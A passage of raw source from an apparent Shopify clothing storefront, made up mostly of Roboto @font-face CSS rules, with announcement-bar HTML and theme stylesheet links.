  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>RIDE LIKE A LEGEND | SHOP NEW ARRIVALS</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
